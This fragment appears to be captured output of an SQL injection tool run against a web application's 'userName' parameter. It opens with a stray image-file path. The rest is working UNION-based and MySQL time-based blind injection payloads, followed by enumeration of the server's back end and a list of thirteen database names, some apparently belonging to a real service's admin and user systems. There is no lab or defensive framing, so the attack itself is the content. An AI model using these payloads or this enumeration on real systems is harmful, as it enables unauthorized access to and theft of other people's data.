 C:\WINDOWS\system32\cmd.exe
Payload: userName=s%' LIMIT 0,1 UNION ALL SELECT NULL,NULL,CONCAT(0x3a686c7
3a,0x59434865565241464670,0x3a666b633a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: userName=s%' AND SLEEP(5) AND '%'='
---
[01:25:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
[01:25:08] [INFO] fetching database names
available databases [13]:
[*] information_schema
[*] mht_resource
[*] mysql
[*] pj13_admin
[*] pj13_ng_sdk
[*] pj13_resource
[*] pj13_stat
[*] pj13_ucenter
[*] pj14_aisuopin
[*] pj14_aiyouyou
[*] pj14_logs
[*] resource
[*] test